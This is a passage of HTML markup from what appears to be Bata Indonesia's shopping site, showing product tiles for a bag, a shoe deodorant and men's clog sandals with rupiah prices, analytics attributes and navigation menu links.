        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9093629_010">
        PRIVE
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9093629_010"
        data-analytics-product-id="540M_2022_9093629_010"
        href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html"
        aria-labelledby="brand-540M_2022_9093629_010 product-540M_2022_9093629_010-name product-540M_2022_9093629_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9093629_010-name">
            Women Bag Hidi
        </div>
        <span class="sr-only" id="product-540M_2022_9093629_010-price">
            
                Price Rp 399,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" href="/id/en/women/accessories/bags/women-bag-hidi-540M_2022_9093629.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9093629_010"
    data-name="Women Bag Hidi"
    data-id="540M_2022_9093629_010"
    data-dimension1="540M_VE9096295405M"
    data-dimension2="9093629"
    data-dimension3="540M_2022_9093629"
    data-price="399900.00"
    data-brand="PRIVE"
    data-category="ID_Women_Accessories_Bags"
    data-description="Be fashionable and stylish with Bata Prive Collection bag this season. From the most practical shopper bags with roomy interiors that'll hold all your everyday essentials to fashion forward small bags. Bata Prive collection will accompany you throughout the day with ladylike shapes, structured, and sleek simplicity. Wrap a silk scarf around the handle and carry yours in the crook of your arm."
    data-producturl="https://www.bata.com/id/en/bata-prive-ladies-bag-540M_VE9096295405M.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=200&amp;sh=200"
    data-color="Default"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160_010.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/floatz/" aria-label="Floatz">
                <span class="cc-menu__thirdLevel__title">Floatz</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/men/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/men/" aria-label="New arrivals">
        <span class="cc-menu__thirdLevel__title">New arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_8734238">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" aria-label="Sendal Clogs Pria BENJAMIN">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8734238">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8734238"
        data-analytics-product-id="540M_2024_8734238"
        href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html"
        aria-labelledby="brand-540M_2024_8734238 product-540M_2024_8734238-name product-540M_2024_8734238-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8734238-name">
            Sendal Clogs Pria BENJAMIN
        </div>
        <span class="sr-only" id="product-540M_2024_8734238-price">
            
                Price Rp 279,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" href="/id/en/men/shoes/sandals/sendal-clogs-pria-benjamin-540M_2024_8734238.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="279900.00">
            
                <div class="format-price-layout">
                    
                    Rp 279,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8734238"
    data-name="Sendal Clogs Pria BENJAMIN"
    data-id="540M_2024_8734238"
    data-dimension1="540M_TA873238501M"
    data-dimension2="8734238"
    data-dimension3="540M_2024_8734238"
    data-price="279900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
